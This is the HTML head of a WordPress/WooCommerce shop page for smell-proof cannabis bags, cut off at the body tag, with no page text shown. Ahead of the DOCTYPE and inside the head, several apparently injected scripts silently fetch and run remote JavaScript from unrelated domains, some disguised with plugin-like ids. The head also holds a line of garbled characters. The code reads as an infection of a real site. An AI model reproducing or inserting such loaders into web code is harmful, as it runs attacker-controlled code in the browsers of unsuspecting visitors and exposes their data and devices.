

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://containers4marijuana.com/smell-proof-bags/
body_size: 22947
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://treegreeny.org/KDJnCSZn";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://eeatgoodx.com/YPYpFzW3');
</script><script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://bigbricks.org/cjpYRFns";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,"script","https://searchgear.pro/257KCwFj");</script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://nowordshere.org/bjz1khVv";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://searchgear.pro/zJyhdVMS";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://biggerfun.org/pRrFX92h";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html><html lang="en-US"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	⤖끞귆ᩲ筲ꤗ鎆㳇槸稼ṩ䞚鄾쿱飮㹏麆멬廊흲㪝康ꦭꍥ帇₟鿞暢鞥拱樌⇗⤖끞귆ᩲ筲ꤗ鎆㳇槸稼ṩ䞚鄾쿱飮㹏麆멬廊흲㪝康ꦭꍥ帇₟鿞暢鞥拱樌⇗<title>Smell Proof Bags | Custom Odor Proof Bags For Cannabis &#8211; C4M</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//gitbrancher.com' />
<link rel="alternate" type="application/rss+xml" title="C4M &raquo; Feed" href="https://containers4marijuana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C4M &raquo; Comments Feed" href="https://containers4marijuana.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://containers4marijuana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontainers4marijuana.com%2Fsmell-proof-bags%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://containers4marijuana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontainers4marijuana.com%2Fsmell-proof-bags%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='jupiterx-css' href='https://containers4marijuana.com/wp-content/themes/jupiterx/lib/assets/dist/css/frontend.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://containers4marijuana.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-jupiterx-css' href='https://containers4marijuana.com/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/jupiterx/assets/css/style.css?ver=2.1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='was-frontend-css' href='https://containers4marijuana.com/wp-content/plugins/sellkit-pro/assets/dist/css/swatches-frontend.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://containers4marijuana.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://containers4marijuana.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://containers4marijuana.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://containers4marijuana.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://containers4marijuana.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-widget-edp-blob-generator.elementor-absolute {
		z-index: auto;
	}
.elementor-widget-edp-blob-generator.elementor-absolute {
		z-index: auto;
	}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-6685-css' href='https://containers4marijuana.com/wp-content/uploads/elementor/css/post-6685.css?ver=1697806959' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://containers4marijuana.com/wp-content/plugins/elementor-proc/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sellkit-pro-frontend-css' href='https://containers4marijuana.com/wp-content/plugins/sellkit-pro/assets/dist/css/frontend.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sellkit-frontend-css' href='https://containers4marijuana.com/wp-content/plugins/sellkit/assets/dist/css/frontend.min.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://containers4marijuana.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://containers4marijuana.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://containers4marijuana.com/wp-content/uploads/elementor/css/global.css?ver=1697806959' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7174-css' href='https://containers4marijuana.com/wp-content/uploads/elementor/css/post-7174.css?ver=1697821529' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://containers4marijuana.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.7.2' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://containers4marijuana.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://containers4marijuana.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://containers4marijuana.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6297-css' href='https://containers4marijuana.com/wp-content/uploads/elementor/css/post-6297.css?ver=1697806959' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6228-css' href='https://containers4marijuana.com/wp-content/uploads/elementor/css/post-6228.css?ver=1697806959' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://containers4marijuana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://gitbrancher.com/tKWKSumd4TuZvaouP1sbETiHRNvewWvfiQ-HKnAbPX5" id="myplugin-custom-script-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/plugins/woocommerce-fixed-quantity/assets/js/woofix.js?ver=6.9" id="woofix_public_js-js"></script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Roboto Slab:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
//# sourceURL=jupiterx-webfont-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://containers4marijuana.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=3.0.0" id="jupiterx-utils-js"></script>
<link rel="https://api.w.org/" href="https://containers4marijuana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://containers4marijuana.com/wp-json/wp/v2/pages/7174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://containers4marijuana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel="canonical" href="https://containers4marijuana.com/smell-proof-bags/" />
<link rel='shortlink' href='https://containers4marijuana.com/?p=7174' />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://containers4marijuana.com/wp-content/uploads/2021/08/logo_c4m_high_bear-100x100.png" sizes="32x32" />
<link rel="icon" href="https://containers4marijuana.com/wp-content/uploads/2021/08/logo_c4m_high_bear.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://containers4marijuana.com/wp-content/uploads/2021/08/logo_c4m_high_bear.png" />
<meta name="msapplication-TileImage" content="https://containers4marijuana.com/wp-content/uploads/2021/08/logo_c4m_high_bear.png" />
		<style type="text/css" id="wp-custom-css">
			input#gform_submit_button_5 {
    font-family: "GothamRoundedBook", Sans-serif;
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    background-color: transparent;
    background-image: linear-gradient( 
272deg
 , #EA1B6E 0%, #663089 100%);
    border-radius: 35px 35px 35px 35px;
    padding: 20px 35px 20px 35px;
    border: none;
    color: white;
    cursor: pointer;
}
input#gform_submit_button_5 {
    font-family: "GothamRoundedBook", Sans-serif;
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    background-color: transparent;
    background-image: linear-gradient( 
272deg
 , #EA1B6E 0%, #663089 100%);
    border-radius: 35px 35px 35px 35px;
    padding: 20px 35px 20px 35px;
    border: none;
    color: white;
    cursor: pointer;
}
input#gform_submit_button_5:hover {
    background-image: linear-gradient( 
272deg
 , #663089 0%, #EA1B6E 100%);
}
h3.uael-gf-form-title {
    display: none;
}
li#field_5_3 {
    padding: 0px;
    padding-right: 7px;
}
li#field_5_66 {
    padding: 0;
    padding-right: 7px;
}
input#gform_submit_button_5 {
    float: left;
}
a#gform_save_5_footer_link {
    position: relative;
    top: 19px;
}
li#field_5_19 {
    padding: 0;
    padding-left: 9px;
}
li#field_5_169 {
    margin-top: 29px;
    border-bottom: 2px solid #6f288e;
}
.gfield_label {
    font-family: "GothamRoundedBook", Sans-serif;
}
.gchoice label {
    font-family: "GothamRoundedBook", Sans-serif !important;
    font-weight: 600 !important;
	padding-top: 9px !important;
}

.jupiterx-site {color: #fff !important;}		</style>
		</head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-7174 wp-theme-jupiterx no-js theme-jupiterx woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-6685 elementor-page elementor-page-7174" itemscope="itemscope" itemtype="http://schema.org/WebPage">
